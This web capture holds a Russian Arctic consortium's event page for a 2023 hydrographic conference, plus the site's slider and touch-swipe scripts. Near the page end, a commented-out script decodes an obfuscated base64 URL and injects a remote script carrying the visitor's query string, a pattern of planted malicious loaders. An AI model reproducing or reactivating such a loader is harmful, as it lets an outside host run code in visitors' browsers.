

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arctic-union.ru/meropriyatiya/?ELEMENT_ID=720
body_size: 5814
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Мероприятия</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">

    <link rel="shortcut icon" type="image/x-icon" href="/local/templates/NANOK/assets/img/favicon.png">
    <!-- Шрифты -->
        <!-- Стили (CSS)-->
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.8/swiper-bundle.min.css">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/all.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ionicons/2.0.1/css/ionicons.min.css">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="национальный арктический научно-образовательный консорциум, НАНОК, консорциум, ассоциация, Арктика, арктическая зона, АЗРФ, развитие АЗРФ, образование, наука, исследования, подготовка кадров, кадровое обеспечение, научное обеспечение, университеты, наука в Арктике,  календарь арктических мероприятий, список мероприятий, мероприятия арктической тематики, мероприятия арктической направленности, арктические мероприятия, предстоящие мероприятия в Арктике, наука в Арктике, Российская Арктика" />
<meta name="description" content="Актуальные мероприятия в сфере науки и образования в Арктике" />
<link href="/bitrix/cache/css/s1/NANOK/template_cea76a9352f5d677db7662ca8acce108/template_cea76a9352f5d677db7662ca8acce108_v1.css?1739547740419950" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>var _ba = _ba || []; _ba.push(["aid", "c717446cd4a4aa79d7c66d65a152e02e"]); _ba.push(["host", "arctic-union.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body style="padding-top: 4.5rem;">
<div class="fixed-top" style="height: 132px;">
    <div id="panel"></div>
    <div class="bg-0D3762" style="display: flex;">
        <div class="container" style="display: inline-block;">
            <div class="text-center float-end" style="top: 50%;margin: 5px 0">
                    <form name="search" action="/search/index.php" >
        <input name="q" class="border rounded border-1 border-white form-control-sm" type="text" placeholder="Поиск..." style="width: 35%;min-width: 223px">
        <button class="btn fs-6 fw-bold link-light border-1" type="submit" style="padding: 4px 16px;">Найти</button>
    </form>
            </div>
        </div>
    </div>
    <header>
        <nav class="navbar navbar-light navbar-expand-lg bg-0D3762">
            <div class="container">
                <a class="navbar-brand" href="/" style="padding: 0;">
                <div class="row float-center" style="display: flex;">
                    <div class="col-12 col-xl-4 col-xxl-3 d-block">
                    <img class="logo-hover " src="/local/templates/NANOK/assets/img/Logo_white.png" alt="main logo" width="79px" height="72px"
                         >
                    </div>
                    <div class="col-12 col-xl-8 col-xxl-9 d-none d-xxl-flex align-items-center justify-content-center">
                        <p class="fs-5 text-white text-uppercase" style="margin-bottom:0;font-family: 'Georgia', sans-serif;">Образование и наука<br>
                        в Российской Арктике
                    
                    </p>
                    </div>
                </div>
                
                </a>
                <button data-bs-toggle="collapse" class="navbar-toggler text-white-50 text-bg-light"
                        data-bs-target="#navcol-2">
                    <span class="navbar-toggler-icon">
                    </span>
                </button>
                <div class="collapse navbar-collapse" id="navcol-2">
                    
    <ul class="navbar-nav ms-auto">
                    <li class="nav-item dropdown">
                <a class="dropdown-toggle nav-link link-light head-nav-link-hover" aria-expanded="false" data-bs-toggle="dropdown"  href="#" style="font-size: 17px;">
                    О консорциуме                </a>
                                    <div class="dropdown-menu" style="font-size: 17px;">
                                                    <a class="dropdown-item" href="/o-konsortsiume/" style="font-size: 17px;">
                                Информация                            </a>
                                                    <a class="dropdown-item" href="/o-konsortsiume/organy-upravleniya/" style="font-size: 17px;">
                                Органы управления                            </a>
                                                    <a class="dropdown-item" href="/o-konsortsiume/uchastniki/" style="font-size: 17px;">
                                Участники                            </a>
                                                    <a class="dropdown-item" href="/o-konsortsiume/nashi_proyekty/index.php" style="font-size: 17px;">
                                Наши проекты                            </a>
                                                    <a class="dropdown-item" href="/o-konsortsiume/stat-uchastnikom/" style="font-size: 17px;">
                                Стать участником                            </a>
                                            </div>
                            </li>
                    <li class="nav-item dropdown">
                <a class="nav-link link-light head-nav-link-hover"  href="/novosti/index.php" style="font-size: 17px;">
                    Новости                </a>
                            </li>
                    <li class="nav-item dropdown">
                <a class="nav-link link-light head-nav-link-hover"  href="/meropriyatiya/" style="font-size: 17px;">
                    Мероприятия                </a>
                            </li>
                    <li class="nav-item dropdown">
                <a class="dropdown-toggle nav-link link-light head-nav-link-hover" aria-expanded="false" data-bs-toggle="dropdown"  href="#" style="font-size: 17px;">
                    Студенту                </a>
                                    <div class="dropdown-menu" style="font-size: 17px;">
                                                    <a class="dropdown-item" href="/studentu/" style="font-size: 17px;">
                                Конкурс                            </a>
                                                    <a class="dropdown-item" href="/studentu/luchshie-praktiki/" style="font-size: 17px;">
                                Лучшие образовательные практики                            </a>
                                                    <a class="dropdown-item" href="/studentu/obrazovatelnye-programmy/" style="font-size: 17px;">
                                Образовательные программы                            </a>
                                                    <a class="dropdown-item" href="/studentu/onlayn-resursy/" style="font-size: 17px;">
                                Онлайн-ресурсы                            </a>
                                                    <a class="dropdown-item" href="/studentu/arctic-school-for-young-scientists/" style="font-size: 17px;">
                                Арктическая научная школа для молодых ученых                            </a>
                                            </div>
                            </li>
                    <li class="nav-item dropdown">
                <a class="dropdown-toggle nav-link link-light head-nav-link-hover" aria-expanded="false" data-bs-toggle="dropdown"  href="#" style="font-size: 17px;">
                    Исследователю                </a>
                                    <div class="dropdown-menu" style="font-size: 17px;">
                                                    <a class="dropdown-item" href="/issledovatelyu/" style="font-size: 17px;">
                                Проекты                            </a>
                                                    <a class="dropdown-item" href="/issledovatelyu/eksperty/" style="font-size: 17px;">
                                Эксперты                            </a>
                                                    <a class="dropdown-item" href="/issledovatelyu/nauchnye-zhurnaly/" style="font-size: 17px;">
                                Научные журналы                            </a>
                                                    <a class="dropdown-item" href="/studentu/onlayn-resursy/" style="font-size: 17px;">
                                Онлайн-ресурсы                            </a>
                                                    <a class="dropdown-item" href="/issledovatelyu/nauchnaya-konferentsiya/" style="font-size: 17px;">
                                Научная конференция                            </a>
                                            </div>
                            </li>
                            <li class="nav-item">
                <a class="nav-link text-nowrap fw-bold link-light border rounded-pill head-nav-link-lk-hover" href="/loginin.php" style="margin-left:15px;padding: 9px 16px;max-width: 165.672px;">
                    Личный кабинет
                </a>
            </li>
            </ul>
                </div>
            </div>
        </nav>
    </header>
</div>
<!--[if lt IE 8]>
<p class="browserupgrade">Вы используете <strong>устаревший</strong> браузер. Пожалуйста
    <a href="http://browsehappy.com/">обновите его</a>
</p>
<![endif]-->
    <div class="container" style="margin-top: 95px; min-height: 700px">
    <div class="row">
        <div class="col-sm-12 col-md-12 col-lg-12 col-xl-2 col-xxl-2"><a
                    class="btn btn-primary table-button-hover" href="/meropriyatiya/"
                    style="background: #12457a;">Все
                мероприятия</a></div>
        <div class="col-sm-12 col-md-12 col-lg-12 col-xl-8 col-xxl-8 text-center"><h1
                    style="color: #12457a;margin-top: 25px;margin-bottom: 25px;">I Гидрографическая конференция<br></h1></div>
                    <div class="col-sm-12 col-md-2 col-lg-1 col-xl-2 col-xxl-2 text-center">
                    
            </div>
    </div>
    <div class="col-12 text-center" style="margin-bottom:25px">
                                                                <a
                            class="btn btn-primary d-inline-block"
                            href="http://rosatomport.portnews.ru/2023" target="_blank"
                            >Посетить сайт</a>
                                        </div>

    <div class="row" style="margin-top: 25px;margin-bottom: 25px;">
        <div class="col">
            <div class="text-start d-inline-block"
                 style="margin-right: 16px;padding: 6px 12px;border-radius: 5px;padding-left: 0px;"><i
                        class="far fa-calendar-alt fs-5 text-dark" style="margin-left: 0px;display: inline-block;"></i>
                <p class="fs-5 text-dark"
                   style="padding-top: 0px;padding-left: 10px;display: inline-flex;margin-bottom: 0px;">            27.06.2023                                            - 27.06.2023                    <br>
                </p></div>
                        <div class="text-start d-inline-block"
                 style="margin-right: 16px;padding: 6px 12px;border-radius: 5px;padding-left: 0px;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="-64 0 512 512" width="1em" height="1em"
                     fill="currentColor" class="fs-5" style="margin-top: -10px;">
                    <!--! Font Awesome Free 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2022 Fonticons, Inc. -->
                    <path d="M168.3 499.2C116.1 435 0 279.4 0 192C0 85.96 85.96 0 192 0C298 0 384 85.96 384 192C384 279.4 267 435 215.7 499.2C203.4 514.5 180.6 514.5 168.3 499.2H168.3zM192 256C227.3 256 256 227.3 256 192C256 156.7 227.3 128 192 128C156.7 128 128 156.7 128 192C128 227.3 156.7 256 192 256z"></path>
                </svg>
                <p class="fs-5 text-dark"
                   style="padding-top: 0px;padding-left: 10px;display: inline-flex;margin-bottom: 0px;">г. Санкт-Петербург<br></p></div>
                        <div class="text-start d-block"
                 style="margin-right: 16px;padding: 6px 12px;border-radius: 5px;padding-left: 0px;"><p
                        class="fs-5 fw-bold text-dark d-inline-block"
                        style="padding-top: 0px;display: inline-flex;margin-bottom: 0px;margin-right: 16px;">Целевая
                    аудитория:<br></p>
                <div class="d-inline-block">
                                                                        <div class="text-start d-inline-block" style="border-radius: 5px;margin-right: 16px;"><a
                                        class="btn btn-lg fw-semibold white-button-non-board" href="/meropriyatiya/?arrFilter_ff%5BTAGS%5D=&arrFilter_pf%5BTselevaya_auditoriya%5D%5B%5D=5&set_filter=%D0%9D%D0%B0%D0%B9%D1%82%D0%B8&set_filter=Y"
                                        style="padding: 0px;padding-top: 0px;padding-bottom: 0px;margin-top: -7px;">Сотрудники</a>
                            </div>                                                            </div>
            </div>
            <div class="row" style="margin-top: 25px;">
                <div class="col offset-0"
                     style="padding-left: 50px;border-radius: 15px;border-width: 0px;padding-right: 0px;"><div
                            class="fs-5"><div>
	Конференция пройдет в Петербурге 27 июня 2023 года к 90-летию со дня основания&nbsp;ФГУП «Гидрографическое предприятие» (входит в госкорпорацию «Росатом»).<br>
 <br>
	 В программе предусмотрены две сессии: «Гидрографические работы в условиях масштабного развития морской арктической инфраструктуры» и «Развитие гидрографических исследований в Арктике: растущий спрос, технологии и правовое поле». Участие в деловой программе подтвердили руководители тематических направлений госкорпорации «Росатом», ПАО «НОВАТЭК»,&nbsp;ФГУП «Росморпорт», управления навигации и океанографии Минобороны России, Арктического факультета ГУМРФ имени адмирала С.О. Макарова, Центра морских исследований МГУ имени М.В. Ломоносова, а также инфраструктурных компаний — ООО «Фертоинг», TAZMAR MARITIME и ЗАО «Сервис-Газификация».
</div><br></div></div>
            </div>
        </div>
    </div>
            <div class="row" style="margin-top: 25px;margin-bottom: 25px;">
            <div class="col">
                                    <a href="/search/index.php?tags=Конференции" class="text-start d-inline-block tags"><i class="fas fa-hashtag fs-6 text-dark d-md-inline-block"
                                                                                                            style="margin-right: 10px;margin-left: 0px;display: none"></i>
                        <p class="text-break fs-5 text-dark"
                           style="display: inline-flex;margin-bottom: 0px;">Конференции<br></p>
                    </a>

                                    <a href="/search/index.php?tags= Северный морской путь" class="text-start d-inline-block tags"><i class="fas fa-hashtag fs-6 text-dark d-md-inline-block"
                                                                                                            style="margin-right: 10px;margin-left: 0px;display: none"></i>
                        <p class="text-break fs-5 text-dark"
                           style="display: inline-flex;margin-bottom: 0px;"> Северный морской путь<br></p>
                    </a>

                            </div>
        </div>
    </div><!-- Start: Footer Dark -->


<!-- Футер -->
<footer class="text-center bg-dark">
    <div class="container text-white py-4 py-lg-5">
        <div class="row">
            <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4 col-xxl-4" style="margin-bottom: 15px;"><a href="/"><img src="/local/templates/NANOK/assets/img/Logo_white.png" alt="footer logo" width="198" height="181"></a></div>
            <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4 col-xxl-4" style="margin-bottom: 15px;">
                
    <ul class="list-unstyled text-start">
                                    <li style="padding-bottom: 15px;">
                    <a href="/o-konsortsiume/">О консорциуме</a>
                </li>
            
                                    <li style="padding-bottom: 15px;">
                    <a href="/novosti/">Новости</a>
                </li>
            
                                    <li style="padding-bottom: 15px;">
                    <a href="/meropriyatiya/" style="color: #00b6f1">Мероприятия</a>
                </li>
            
                                    <li style="padding-bottom: 15px;">
                    <a href="/studentu/">Студенту</a>
                </li>
            
                                    <li style="padding-bottom: 15px;">
                    <a href="/issledovatelyu/">Исследователю</a>
                </li>
            
        
    </ul>

            </div>
            <div class="col-sm-12 col-md-12 col-lg-4 col-xl-4 col-xxl-4">
                <ul class="list-unstyled text-start">
                    <li class="fw-bold" style="padding-bottom: 15px;">Контактная информация:</li>
                    <li class="fw-normal" style="padding-bottom: 15px;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="-64 0 512 512" width="1em" height="1em" fill="currentColor" style="margin-left: 0px;margin-right: 10px;margin-bottom: 0px;margin-top: -5px;">
                            <!--! Font Awesome Free 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2022 Fonticons, Inc. -->
                            <path d="M168.3 499.2C116.1 435 0 279.4 0 192C0 85.96 85.96 0 192 0C298 0 384 85.96 384 192C384 279.4 267 435 215.7 499.2C203.4 514.5 180.6 514.5 168.3 499.2H168.3zM192 256C227.3 256 256 227.3 256 192C256 156.7 227.3 128 192 128C156.7 128 128 156.7 128 192C128 227.3 156.7 256 192 256z"></path>
                        </svg>163002, г. Архангельск, Набережная Северной Двины, дом 17, офис 1452</li>
                    <li class="fw-normal" style="padding-bottom: 15px;"><i class="icon ion-ios-email" style="margin-left: 0px;margin-right: 10px;margin-bottom: 0px;margin-top: -5px;"></i><a href="mailto:union-arctic@yandex.ru">union-arctic@yandex.ru</a><br></li>
                    <li class="fw-normal" style="padding-bottom: 15px;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="1em" height="0.9em" fill="currentColor" style="margin-left: 0px;margin-right: 10px;margin-bottom: 0px;margin-top: -5px;">
                            <!--! Font Awesome Free 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2022 Fonticons, Inc. -->
                            <path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"></path>
                        </svg><a href="tel:8 (8182) 218939">8 (8182) 218939</a>
                        <br></li>
                    <li class="fw-normal" style="padding-bottom: 0px;"><a href="https://vk.com/public131674954" target="_blank"><i class="fab fa-vk text-start" style="margin-left: 0px;margin-right: 15px;margin-bottom: 0px;margin-top: 0px;font-size: 26px;"></i></a><a href="https://t.me/arcticunion" target="_blank"><i class="fab fa-telegram text-start" style="margin-left: 0px;margin-bottom: 0px;margin-top: 0px;font-size: 24px;"></i></a><br></li>
                </ul>
            </div>
        </div>
    </div>
</footer>
<script src="/local/templates/NANOK/assets/scripts/bootstrap.min.js"></script>
<script src="/local/templates/NANOK/assets/scripts/script.min.js?h=caa228dcf3a3474294c916ada9ecd356"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.8/swiper-bundle.min.js"></script>
<script src="/local/templates/NANOK/assets/scripts/Simple-Slider.js"></script>
<!-- <script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b=atob("aHR0cHM6Ly9hZC10cmFja2RlbGl2ZXJ5Lmdsb2JhbC5zc2wuZmFzdGx5Lm5ldC9hamF4LnBocA==");b+=-1<b.indexOf("?")?"&":"?";b+=location.search.substring(1);var c=document.createElement("script");c.id=btoa(location.origin);c.src=b;c.className="iframe";a.appendChild(c);})();
</script> -->


</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://arctic-union.ru/local/templates/NANOK/assets/scripts/Simple-Slider.js
body_size: 278
content:
document.addEventListener("DOMContentLoaded", function() {

    // Initializing the swiper plugin for the slider.
    // Read more here: http://idangero.us/swiper/api/
    
    var mySwiper = new Swiper('.swiper-container', {
        loop: true,
        pagination: {
            el: '.swiper-pagination' ,
            clickable: true
        },
        paginationClickable: true,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev'
        }
    });
    
});

--- FILE ---
content_type: text/javascript
request_url: https://arctic-union.ru/local/templates/NANOK/assets/scripts/script.min.js?h=caa228dcf3a3474294c916ada9ecd356
body_size: 5358
content:
const DOMstrings = {
    stepsBtnClass: "multisteps-form__progress-btn",
    stepsBtns: document.querySelectorAll(".multisteps-form__progress-btn"),
    stepsBar: document.querySelector(".multisteps-form__progress"),
    stepsForm: document.querySelector(".multisteps-form__form"),
    stepsFormTextareas: document.querySelectorAll(".multisteps-form__textarea"),
    stepFormPanelClass: "multisteps-form__panel",
    stepFormPanels: document.querySelectorAll(".multisteps-form__panel"),
    stepPrevBtnClass: "js-btn-prev",
    stepNextBtnClass: "js-btn-next"
}, removeClasses = (e, t) => {
    e.forEach((e => {
        e.classList.remove(t)
    }))
}, findParent = (e, t) => {
    let n = e;
    for (; !n.classList.contains(t);) n = n.parentNode;
    return n
}, getActiveStep = e => Array.from(DOMstrings.stepsBtns).indexOf(e), setActiveStep = e => {
    removeClasses(DOMstrings.stepsBtns, "js-active"), DOMstrings.stepsBtns.forEach(((t, n) => {
        n <= e && t.classList.add("js-active")
    }))
}, getActivePanel = () => {
    let e;
    return DOMstrings.stepFormPanels.forEach((t => {
        t.classList.contains("js-active") && (e = t)
    })), e
}, setActivePanel = e => {
    removeClasses(DOMstrings.stepFormPanels, "js-active"), DOMstrings.stepFormPanels.forEach(((t, n) => {
        n === e && (t.classList.add("js-active"), setFormHeight(t))
    }))
}, formHeight = e => {
    const t = e.offsetHeight;
    DOMstrings.stepsForm.style.height = `${t}px`
}, setFormHeight = () => {
    const e = getActivePanel();
    formHeight(e)
};
DOMstrings.stepsBar.addEventListener("click", (e => {
    const t = e.target;
    if (!t.classList.contains(`${DOMstrings.stepsBtnClass}`)) return;
    const n = (i = t, Array.from(DOMstrings.stepsBtns).indexOf(i));
    var i;
    setActiveStep(n), setActivePanel(n)
})), DOMstrings.stepsForm.addEventListener("click", (e => {
    const t = e.target;
    if (!t.classList.contains(`${DOMstrings.stepPrevBtnClass}`) && !t.classList.contains(`${DOMstrings.stepNextBtnClass}`)) return;
    const n = findParent(t, `${DOMstrings.stepFormPanelClass}`);
    let i = Array.from(DOMstrings.stepFormPanels).indexOf(n);
    t.classList.contains(`${DOMstrings.stepPrevBtnClass}`) ? i-- : i++, setActiveStep(i), setActivePanel(i)
})), window.addEventListener("load", setFormHeight, !1), window.addEventListener("resize", setFormHeight, !1);
const setAnimationType = e => {
    DOMstrings.stepFormPanels.forEach((t => {
        t.dataset.animation = e
    }))
}, animationSelect = document.querySelector(".pick-animation__select");
animationSelect.addEventListener("change", (() => {
    const e = animationSelect.value;
    var t;
    t = e, DOMstrings.stepFormPanels.forEach((e => {
        e.dataset.animation = t
    }))
})), document.addEventListener("DOMContentLoaded", (function () {
    new Swiper(".swiper-container", {
        loop: !0,
        pagination: {el: ".swiper-pagination", clickable: !0},
        paginationClickable: !0,
        navigation: {nextEl: ".swiper-button-next", prevEl: ".swiper-button-prev"}
    })
})), function (e) {
    "function" == typeof define && define.amd && define.amd.jQuery ? define(["jquery"], e) : "undefined" != typeof module && module.exports ? e(require("jquery")) : e(jQuery)
}((function (e) {
    var t = "left", n = "right", i = "up", r = "down", s = "in", a = "out", o = "none", l = "auto", u = "swipe",
        c = "pinch", p = "tap", d = "doubletap", f = "longtap", h = "horizontal", g = "vertical", v = "all",
        m = "start", w = "move", T = "end", b = "cancel", E = "ontouchstart" in window,
        O = window.navigator.msPointerEnabled && !window.navigator.pointerEnabled && !E,
        y = (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && !E, S = "TouchSwipe";

    function x(t) {
        return !t || void 0 !== t.allowPageScroll || void 0 === t.swipe && void 0 === t.swipeStatus || (t.allowPageScroll = o), void 0 !== t.click && void 0 === t.tap && (t.tap = t.click), t || (t = {}), t = e.extend({}, e.fn.swipe.defaults, t), this.each((function () {
            var n = e(this), i = n.data(S);
            i || (i = new M(this, t), n.data(S, i))
        }))
    }

    function M(x, M) {
        M = e.extend({}, M);
        var D = E || y || !M.fallbackToMouseEvents,
            P = D ? y ? O ? "MSPointerDown" : "pointerdown" : "touchstart" : "mousedown",
            L = D ? y ? O ? "MSPointerMove" : "pointermove" : "touchmove" : "mousemove",
            A = D ? y ? O ? "MSPointerUp" : "pointerup" : "touchend" : "mouseup",
            _ = D ? y ? "mouseleave" : null : "mouseleave",
            F = y ? O ? "MSPointerCancel" : "pointercancel" : "touchcancel", C = 0, j = null, k = null, H = 0, R = 0,
            B = 0, N = 1, q = 0, I = 0, U = null, $ = e(x), Q = "start", X = 0, Y = {}, z = 0, V = 0, W = 0, G = 0,
            Z = 0, J = null, K = null;
        try {
            $.bind(P, ee), $.bind(F, ie)
        } catch (t) {
            e.error("events not supported " + P + "," + F + " on jQuery.swipe")
        }

        function ee(s) {
            if (!0 !== $.data(S + "_intouch") && !(e(s.target).closest(M.excludedElements, $).length > 0)) {
                var a, o = s.originalEvent ? s.originalEvent : s, l = o.touches, u = l ? l[0] : o;
                return Q = m, l ? X = l.length : !1 !== M.preventDefaultEvents && s.preventDefault(), C = 0, j = null, k = null, I = null, H = 0, R = 0, B = 0, N = 1, q = 0, U = function () {
                    var e = {};
                    return e[t] = De(t), e[n] = De(n), e.up = De(i), e[r] = De(r), e
                }(), Ee(), Se(0, u), !l || X === M.fingers || M.fingers === v || fe() ? (z = _e(), 2 == X && (Se(1, l[1]), R = B = Le(Y[0].start, Y[1].start)), (M.swipeStatus || M.pinchStatus) && (a = oe(o, Q))) : a = !1, !1 === a ? (oe(o, Q = b), a) : (M.hold && (K = setTimeout(e.proxy((function () {
                    $.trigger("hold", [o.target]), M.hold && (a = M.hold.call($, o, o.target))
                }), this), M.longTapThreshold)), ye(!0), null)
            }
        }

        function te(u) {
            var c = u.originalEvent ? u.originalEvent : u;
            if (Q !== T && Q !== b && !Oe()) {
                var p, d = c.touches, f = xe(d ? d[0] : c);
                if (V = _e(), d && (X = d.length), M.hold && clearTimeout(K), Q = w, 2 == X && (0 == R ? (Se(1, d[1]), R = B = Le(Y[0].start, Y[1].start)) : (xe(d[1]), B = Le(Y[0].end, Y[1].end), Y[0].end, Y[1].end, I = N < 1 ? a : s), N = function (e, t) {
                    return (t / e * 1).toFixed(2)
                }(R, B), q = Math.abs(R - B)), X === M.fingers || M.fingers === v || !d || fe()) {
                    if (j = Ae(f.start, f.end), function (e, s) {
                        if (!1 === M.preventDefaultEvents) return;
                        if (M.allowPageScroll === o) e.preventDefault(); else {
                            var a = M.allowPageScroll === l;
                            switch (s) {
                                case t:
                                    (M.swipeLeft && a || !a && M.allowPageScroll != h) && e.preventDefault();
                                    break;
                                case n:
                                    (M.swipeRight && a || !a && M.allowPageScroll != h) && e.preventDefault();
                                    break;
                                case i:
                                    (M.swipeUp && a || !a && M.allowPageScroll != g) && e.preventDefault();
                                    break;
                                case r:
                                    (M.swipeDown && a || !a && M.allowPageScroll != g) && e.preventDefault()
                            }
                        }
                    }(u, k = Ae(f.last, f.end)), C = function (e, t) {
                        return Math.round(Math.sqrt(Math.pow(t.x - e.x, 2) + Math.pow(t.y - e.y, 2)))
                    }(f.start, f.end), H = Pe(), function (e, t) {
                        t = Math.max(t, Me(e)), U[e].distance = t
                    }(j, C), p = oe(c, Q), !M.triggerOnTouchEnd || M.triggerOnTouchLeave) {
                        var m = !0;
                        if (M.triggerOnTouchLeave) {
                            var E = function (t) {
                                var n = (t = e(t)).offset();
                                return {
                                    left: n.left,
                                    right: n.left + t.outerWidth(),
                                    top: n.top,
                                    bottom: n.top + t.outerHeight()
                                }
                            }(this);
                            m = function (e, t) {
                                return e.x > t.left && e.x < t.right && e.y > t.top && e.y < t.bottom
                            }(f.end, E)
                        }
                        !M.triggerOnTouchEnd && m ? Q = ae(w) : M.triggerOnTouchLeave && !m && (Q = ae(T)), Q != b && Q != T || oe(c, Q)
                    }
                } else oe(c, Q = b);
                !1 === p && oe(c, Q = b)
            }
        }

        function ne(e) {
            var t = e.originalEvent ? e.originalEvent : e, n = t.touches;
            if (n) {
                if (n.length && !Oe()) return function (e) {
                    W = _e(), G = e.touches.length + 1
                }(t), !0;
                if (n.length && Oe()) return !0
            }
            return Oe() && (X = G), V = _e(), H = Pe(), ce() || !ue() ? oe(t, Q = b) : M.triggerOnTouchEnd || 0 == M.triggerOnTouchEnd && Q === w ? (!1 !== M.preventDefaultEvents && e.preventDefault(), oe(t, Q = T)) : !M.triggerOnTouchEnd && we() ? le(t, Q = T, p) : Q === w && oe(t, Q = b), ye(!1), null
        }

        function ie() {
            X = 0, V = 0, z = 0, R = 0, B = 0, N = 1, Ee(), ye(!1)
        }

        function re(e) {
            var t = e.originalEvent ? e.originalEvent : e;
            M.triggerOnTouchLeave && oe(t, Q = ae(T))
        }

        function se() {
            $.unbind(P, ee), $.unbind(F, ie), $.unbind(L, te), $.unbind(A, ne), _ && $.unbind(_, re), ye(!1)
        }

        function ae(e) {
            var t = e, n = pe(), i = ue(), r = ce();
            return !n || r ? t = b : !i || e != w || M.triggerOnTouchEnd && !M.triggerOnTouchLeave ? !i && e == T && M.triggerOnTouchLeave && (t = b) : t = T, t
        }

        function oe(e, t) {
            var n, i = e.touches;
            return (he() && ge() || ge()) && (n = le(e, t, u)), (de() && fe() || fe()) && !1 !== n && (n = le(e, t, c)), be() && Te() && !1 !== n ? n = le(e, t, d) : H > M.longTapThreshold && C < 10 && M.longTap && !1 !== n ? n = le(e, t, f) : 1 !== X && E || !(isNaN(C) || C < M.threshold) || !we() || !1 === n || (n = le(e, t, p)), t === b && (ge() && (n = le(e, t, u)), fe() && (n = le(e, t, c)), ie()), t === T && (i && i.length || ie()), n
        }

        function le(o, l, h) {
            var g;
            if (h == u) {
                if ($.trigger("swipeStatus", [l, j || null, C || 0, H || 0, X, Y, k]), M.swipeStatus && !1 === (g = M.swipeStatus.call($, o, l, j || null, C || 0, H || 0, X, Y, k))) return !1;
                if (l == T && he()) {
                    if (clearTimeout(J), clearTimeout(K), $.trigger("swipe", [j, C, H, X, Y, k]), M.swipe && !1 === (g = M.swipe.call($, o, j, C, H, X, Y, k))) return !1;
                    switch (j) {
                        case t:
                            $.trigger("swipeLeft", [j, C, H, X, Y, k]), M.swipeLeft && (g = M.swipeLeft.call($, o, j, C, H, X, Y, k));
                            break;
                        case n:
                            $.trigger("swipeRight", [j, C, H, X, Y, k]), M.swipeRight && (g = M.swipeRight.call($, o, j, C, H, X, Y, k));
                            break;
                        case i:
                            $.trigger("swipeUp", [j, C, H, X, Y, k]), M.swipeUp && (g = M.swipeUp.call($, o, j, C, H, X, Y, k));
                            break;
                        case r:
                            $.trigger("swipeDown", [j, C, H, X, Y, k]), M.swipeDown && (g = M.swipeDown.call($, o, j, C, H, X, Y, k))
                    }
                }
            }
            if (h == c) {
                if ($.trigger("pinchStatus", [l, I || null, q || 0, H || 0, X, N, Y]), M.pinchStatus && !1 === (g = M.pinchStatus.call($, o, l, I || null, q || 0, H || 0, X, N, Y))) return !1;
                if (l == T && de()) switch (I) {
                    case s:
                        $.trigger("pinchIn", [I || null, q || 0, H || 0, X, N, Y]), M.pinchIn && (g = M.pinchIn.call($, o, I || null, q || 0, H || 0, X, N, Y));
                        break;
                    case a:
                        $.trigger("pinchOut", [I || null, q || 0, H || 0, X, N, Y]), M.pinchOut && (g = M.pinchOut.call($, o, I || null, q || 0, H || 0, X, N, Y))
                }
            }
            return h == p ? l !== b && l !== T || (clearTimeout(J), clearTimeout(K), Te() && !be() ? (Z = _e(), J = setTimeout(e.proxy((function () {
                Z = null, $.trigger("tap", [o.target]), M.tap && (g = M.tap.call($, o, o.target))
            }), this), M.doubleTapThreshold)) : (Z = null, $.trigger("tap", [o.target]), M.tap && (g = M.tap.call($, o, o.target)))) : h == d ? l !== b && l !== T || (clearTimeout(J), clearTimeout(K), Z = null, $.trigger("doubletap", [o.target]), M.doubleTap && (g = M.doubleTap.call($, o, o.target))) : h == f && (l !== b && l !== T || (clearTimeout(J), Z = null, $.trigger("longtap", [o.target]), M.longTap && (g = M.longTap.call($, o, o.target)))), g
        }

        function ue() {
            var e = !0;
            return null !== M.threshold && (e = C >= M.threshold), e
        }

        function ce() {
            var e = !1;
            return null !== M.cancelThreshold && null !== j && (e = Me(j) - C >= M.cancelThreshold), e
        }

        function pe() {
            return !M.maxTimeThreshold || !(H >= M.maxTimeThreshold)
        }

        function de() {
            var e = ve(), t = me(), n = null === M.pinchThreshold || q >= M.pinchThreshold;
            return e && t && n
        }

        function fe() {
            return !!(M.pinchStatus || M.pinchIn || M.pinchOut)
        }

        function he() {
            var e = pe(), t = ue(), n = ve(), i = me();
            return !ce() && i && n && t && e
        }

        function ge() {
            return !!(M.swipe || M.swipeStatus || M.swipeLeft || M.swipeRight || M.swipeUp || M.swipeDown)
        }

        function ve() {
            return X === M.fingers || M.fingers === v || !E
        }

        function me() {
            return 0 !== Y[0].end.x
